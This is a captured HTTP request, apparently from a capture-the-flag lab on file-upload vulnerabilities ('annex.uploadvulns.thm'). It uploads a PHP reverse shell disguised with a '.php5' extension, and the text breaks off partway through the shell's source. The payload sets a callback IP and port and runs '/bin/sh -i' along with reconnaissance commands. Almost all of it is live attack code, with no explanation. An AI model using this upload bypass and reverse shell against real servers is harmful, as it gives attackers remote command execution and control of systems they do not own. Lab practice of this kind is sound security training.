 POST /?submit=invalid HTTP/1.1
Host: annex.uploadvulns.thm
Content-Length: 3770
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://annex.uploadvulns.thm
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNl249OQBrtHyOsn9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: tr-TR,tr;q=0.7
Referer: http://annex.uploadvulns.thm/?submit=invalid
Accept-Encoding: gzip, deflate
Connection: close

------WebKitFormBoundaryNl249OQBrtHyOsn9
Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.php5"
Content-Type: application/x-php

<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.63.226';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
  // Fork and have the parent process exit
  $pid = pcntl_fork();

  if ($pid == -1) {
    printit("ERROR: Can't fork");
    exit(1);
  }

  if ($pid) {